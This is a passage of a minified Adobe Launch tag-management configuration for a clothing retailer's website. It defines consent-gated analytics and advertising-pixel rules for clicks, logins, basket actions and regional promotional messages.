Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag - CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page 